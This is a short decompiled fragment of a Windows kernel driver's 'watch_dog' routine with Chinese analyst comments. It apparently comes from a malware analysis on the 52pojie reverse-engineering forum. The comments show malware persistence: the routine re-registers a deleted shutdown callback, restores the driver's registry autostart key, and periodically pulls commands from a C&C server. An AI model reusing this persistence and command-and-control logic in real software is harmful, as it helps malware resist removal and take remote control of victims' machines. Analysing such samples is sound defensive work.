 void __fastcall watch_dog(PDEVICE_OBJECT dev_obj, __int64 a2)
{
  unsigned __int64 v3; // rdi
  int v4; // ebx
  NTSTATUS v5; // ebp
  __int64 v6; // rdx
  __int64 v7; // rdx

  if ( !g_CurUnbiasedInterruptTime1_is_init )
  {
    v3 = 0i64;
    g_xx_is_ok = 1;
    v4 = 0;
    NtSleep(5, a2);
    driver_init(dev_obj->DriverObject, 0);
    v5 = driver_init(dev_obj->DriverObject, 1);
    NtSleep(1, v6);
    while ( !g_watch_dog )
    {
      check_shutdown(); // 防止关机回调被删除，检查关机回调函数是否存在，如果不存在就重新注册
      ++v3;
      if ( ++v4 >= 5 )
      {
        v4 = 0;
        if ( v5 < 0 )
          v5 = driver_init(dev_obj->DriverObject, 1);
        if ( !MyRtlCheckRegistryKey(0i64) ) // 检查驱动注册表启动项是否存在
          add_reg_path_and_file(1); // 不存在就重新添加一个新的
      }
      if ( v3 >= time_1h_or_5m )
      {
        time_1h_or_5m = recv_exec_cc_command() != 0 ? 0xE10i64 : 0x12Ci64;// 定期从C&C服务器更新配置信息
        v3 = 0i64;
      }
      NtSleep(1, v7);
    }
  }
}
吾爱破解论坛
www.52pojie.cn